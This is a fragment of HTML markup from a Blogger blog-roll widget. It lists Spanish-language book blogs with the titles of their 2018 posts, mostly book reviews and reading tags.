<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAjuY0mRdN0gNwFYqFDqKlUFo3yYYiCeCQ9c1Yl348eJPLCT1HR5OCOWiR90ftsbF-UMV3DVNHt5YV-W4l1j7j0HfDzaDKIEoC3UCfg8yON5I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSMtW09ZNrCrgCTI6oa9AKdtly-iDpNS61N1FBcUsfBT6Z7MB9r6oddaSPkGmdMin546uYcZfVblfyf6r3SZSs9EOMUJGydSOBEgZu3kRlIuP6epfKBmr0pg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6gryqqZeoyFevS3qPYXLObrK_AlEZ2VVbTl0DjZTrXypQlJ1CEGrfhEiDnmwLu9fs6CKFRCvAiaLYndUNouGQy7Y4FdMS67XuXMnX335o44astp1WxKCNHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxiuxG-otlMXfiWmqsc_AjQQ2FuxFj-lm6lvOyeotprovQUeEdUTsjYhu_Wb3tW2eBUfldg2DDL6YYBaKZrsGWnC8KXBaZ8Neo7lUE3niA9sE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucB-qMLGNs7UYPcss9MsDMoRWZOlFS4Pnb03WIfv86N-DSlceQi4ADyJjISpClN75mbZVNqNBJX7xJwsbM90tjetOVOR32GUQg7zF-R6ov9rHd48kQKBghc0PK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAzNz5cWeAoHt-SY0G7YNqHuljzJ1dqjG5w5ooFvMcQRFmTS1DPcPXiioFu-ueqDRTvRZo5EaIXpo9bUGyCOeqK4YF7axqBXMNIah3ZNq9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5PLNKOBPSptvoHc5pF0hEoM1XF2WFjvsWpITNvjsbh5-MOmEYPcVObzCZPBONjUzHB6DHtaShj0XlzMR3kCxQue4smt1yC91neqcMXh5F7y6VcO7Uq9s0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiNyQa41Mir7RT6e6wYWDCnm4qh8a6-szT0oSOWRWlAloO9mK0vgLoegdgxuqzd0qenGNtYti9nlnc1HV7iebQ3aFPxpNRvrCsx37pPjg6BivAscM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6BUdKpona_NihZVcBZm96SBW2OkP4iPixRja9IHzYTILKHBC8gZCU-hgfbk5HrsSMYb8swNSjPoVWzIlWu05YyDMVwdr7hjfLIPNYk1qe6oDWvaEJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfMTM0FRkRhbpeu-E2OCtS53I4TxPp2gmWysCNCC66_5nXYMA0JzwdIyDw0wI6ttRmrfCb613zyWxJMTaBFwouEwcpsmbeHneyv4hoZbHsEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMRgNIhK325whDP6PzJLMOLQjxpsHamRiBYFFxQI2NO72hROinG3nN6CGJQMSXI8CxVQx6vuf7D3ugdIUdwnfceSo1lYSdx-0ZkZIFuR0I-wNe1yLukXWRlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6JiO3LPsUhf-e-k39tSN9bI8g0M03RJwaxNkzTYzTZwY7xulIMAoPCQ9-0WaAJMZhYXedu824ijekXmXTRo_nAjGAoEEdhkjyQY5RqYLyrEQKNrk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTGS_G8YwRLt4P3fLnv_WN-TwXEeLfvVAojA3qDyx8pyKcPg4TiSdTGhBs-N51quJSfAFnLUEGr5mpzW4qGO-c_iN5-nRZoph_zIBokWMEcHpTE0HgIeJq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWNHp2ve5A_B1oYZbABkb-IwHTFyBcRdX-B1fEqZLykeu8xrh0WGJSh4CfmwMyxGfVdU6OEsQL-ZddX5dBXfL7AuURsFQxXrzDBWvd9Qy7cz0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7lJSCXwHMyMBSNpYj1OonZQ-qcHravnPGavhPOCSUQZmx2KN1YM2j2nJUpVvg6bSIOR9i8SXJmzsH0EizQRVNrQSq9xivfUDmF-BZVOmBsGoYVYMbjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyxjtTV1vRCam-7CuaeKg1kFwve6BVuAr96eXP57r8XZx7dOxjJ99MtIbF2ncdt9fixU4P4ncrJJvxK5p7T8_7ZdpCYmvMFYcK9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7yPsgffPoqbmPVQ1rGGfvXzr_VEQxpXx7MsdRyUt6B9LPWrsVqVJt5xlXzWR93Y8-lgML_hjiuSdfXMEuy3u_RbTG9c-ZIFFfGOcExOY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suoypg5euejTt-uo9lke86GGvWEA2zMVlZUwMdIbB-DeObTMQtk4mBCq1CYHnwrSMBu_6B10Er0TVVT4ESL-Q4dYZg1F6Yvm4auYwTPzkyIVeUEay4di0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFXU-rTVdoCZqg-pMYwou3ZelYOGxNxL98U8unXY5AynFRsg7290-oamb0xUOLdZ9BhcDKfJfC-mTIbW5KYXwgu9svuhoMKDeiV2iORuk4sgxtdo9y5zbjNHhyzQl4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-DPlhJGTi5lpOkDa0Izz1EKX2LoV1oB9BtWEwHqCtBkO-6ZYC2b6p1_ILhTAwdbbghqrKBccHraiIUfZmyUup3H1nJIDp5Ww=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scT7WvbtmnwneXasNgrGHIquauTu6f2tKLJY2-pPXkKRu_MSHpe7csn9i0Nxrph9U4w-PR2FWsB5s5UUmQTZKHOwm-2XSoAkQhSKyXr_M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts3RGKBqsqzux3LnQ6XsULw4KBh-0TfvJXc3_nXcQiZl6DelDxZr0XTIwJv3lPRxdViEao44ahcH0Tt_pwOtpYcXUK0BbI3gMr7DjhbTMH-n8cNJc6PoE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4Zu3WZXFCw3_4FtZ49diOyA3k40NAbc6It4JWp5ml0l_C2oqEoRTRgJXFZlqjRqaTuwaX32lhEXdH7W_BAdwnyFhVOpsVsocIcBAuS9G3xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upKt_PmZ2CakmnHgNKooXnUKaLtfzLxIl8MppUGM2W3gjvc4e7wAswfM1b5yYG-9oO-0SGBwvhqte9G8rpwV8_ee0rvtrCLaUrmYrKQCxjQo4xYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqJ4Gf3-kQRnB6NSLaPIrveLamXvbrL5QMk4Qx3ozG1VUux0huNH6tBIPCRZ_pvA-Iq2Dn3QcHR-08H1_EQh902FOz4W7jU7lcY_zfPg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLJWEogssNCAdOWpp9olpd0ePwk0R2N8ylLrJ6qNrq_V7SxPHhc2VBSYE7Are960RkD4YbDZHMtM0aSOjQVxmOb5wVPX07ipcoAnl4T7TFYFA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSJIVUqruBuDCX7n1RKpS2fI-j2RotTBfHbXFIJBcSuFTUn4RWTmTB_9iDZCYhlfvAq6DOCNhmannQ6U0zArFZ8JoVZXwRovgYs6llZ3gnWksnPI2wMUEMf5X0yCqqa_k_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOAt-lRUfh1lyiBKGW4ia02PnzVmce-jz7qoDHLt5sJ4kWEZVPXpKWPJLiuL3oDBbr4u5Htl2ANZu0oK5gyr7JE8eSovUJ3J2o0_et4O6sOAJFiXlSIc_yoRM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upDVvH-haJUWuLBXrVuCB9XA-UpI-74NOpcNzcLbpDaRYv2FHWi1Vy8ZYRu2YrOO_G6kGAOFJj4Y6mHivuCLFHmTsqAgSRSH8JKM9hHuvQ6gCuulKH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVOw5VGxNpgDOHF8zTMVQvlMZ6xxt0az9-guwli78Q0GRhhvUuDMV8eyIdy8HWbxv5JpeC07VVF8cHHXgiAVGgIRxNa8QbqYd3huwFs3ni2sDnoyNrDQxxIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t56qodbUGEAd2_-UZrzK80yjOIWai8svD5_WDPG4eETZxDVX3aXhX-E5P_F3Ppufp9r0EFK3xm0XrpEcLvcNN19c8KN2xxWZDeXK9V9aC5_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnYvB-BZDl3zs6D-wp3TwdMWFU00pIHQndsymuWA90UlPfRHMEI3duhkl6hMA1tSfU7KamsVCh2BrIiB1RsYHw0nELtJWLjRb1Aohibm0o-f_QZEfJa9tG6-7qxdVu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWp1Fchw_24CIrpA3yzgcJFzXgCYwDbao-AA2fyXv9tYrCGYmG8rlIUOkscFAdEhQV_7FN8oMXUI6csv30SH2WbuoGnm5-7PiUXMNNdQObEIDPrB4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk94YmHh_47Vh9TiMlLzF1io2Md7_P-2bKpekEjZ9n8EzoowZE-rv7x1BR4lukxwQkWpQ9P9UKSTo6qzHMqoyIoYMRjAOcpVdNZlMHLTB83S9wPcW-R70=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBmRlIeghLZgdNqZcbjgp6paGcHmzhayrCZ07kARNEY2X_hq9DaBteaDx0gCL6JZKjQMpTbYG8N6Sj6P_KIbaL--e7zFiVgBriMjCT9EnIjuFGdYuKiRs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCgZvkYkyurgqxyEr-p2NgdnZB1G4YcGLkv0Fk3eTfKrb4_UA65nG1b6zugFEKWkD44cqdMZC_ckB2q_0HOYAKCGypWFbGJZKeLmOX2_IjQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul3n_ji1qcPscqDcDijiLiOlBcNcYpAoByY18D1TwMuW8Web3B60RZ9dJgNKoqoGs23GS3BhYHX9Gco6UGdBvqFU0d9tExbxA9IyAC3oErLDSlLkCm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNbjo69MrLjKajr9jitF55fnAJdh9yfa0-GEJuqfacDyRNFeJha2YXgjGk7lrShcCu20R_wmbRzMQNjSHhGgoH1aCDzZ9ADQmc5tQ7oEQz5Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
